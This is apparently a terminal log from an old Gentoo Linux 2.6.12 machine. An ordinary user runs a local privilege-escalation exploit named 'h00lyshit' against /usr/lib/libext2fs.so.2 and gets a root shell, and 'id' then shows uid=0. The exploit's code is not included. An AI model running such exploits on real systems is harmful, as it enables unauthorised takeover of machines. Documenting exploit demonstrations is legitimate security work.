 jiangchao@localhost ~ $ uname -a
Linux localhost 2.6.12-gentoo-r10 #1 SMP Sun Jul 23 00:52:47 Local time zone must be set-
-see zic  i686 Intel(R) Pentium(R) 4 CPU 2.80GHz GenuineIntel GNU/Linux
jiangchao@localhost ~ $ id
uid=1000(jiangchao) gid=100(users) groups=100(users)
jiangchao@localhost ~ $ ./h00lyshit /usr/lib/libext2fs.so.2
preparing
trying to exploit /usr/lib/libext2fs.so.2
sh-3.00# id
uid=0(root) gid=100(users) groups=100(users)
sh-3.00#